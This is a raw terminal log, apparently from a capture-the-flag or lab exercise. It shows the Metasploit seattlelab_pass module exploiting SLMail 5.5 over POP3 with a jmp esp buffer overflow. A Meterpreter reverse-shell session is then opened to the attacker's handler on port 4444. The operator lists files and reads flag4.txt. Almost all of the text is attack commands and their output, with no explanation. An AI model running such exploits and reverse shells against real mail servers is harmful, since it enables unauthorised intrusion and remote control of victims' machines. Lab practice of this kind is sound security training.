 msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.203.33:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.203.33:4444 → 172.22.117.20:60562 ) at 2024-05-02 19:18:17 -0400
meterpreter > dir
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2024-04-29 18:35:27 -0400 maillog.008
100666/rw-rw-rw- 2366 fil 2024-05-01 18:03:28 -0400 maillog.009
100666/rw-rw-rw- 2366 fil 2024-05-02 16:22:16 -0400 maillog.00a
100666/rw-rw-rw- 7915 fil 2024-05-02 19:18:16 -0400 maillog.txt
C:\Program Files (x86)\SLmail\System>cd C:\Program Files (x86)\SLmail\System>more C:\Program Files (x86)\SLmail\System\
cd C:\Program Files (x86)\SLmail\System>more C:\Program Files (x86)\SLmail\System\
The filename, directory name, or volume label syntax is incorrect.
C:\Program Files (x86)\SLmail\System>exit
exit
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >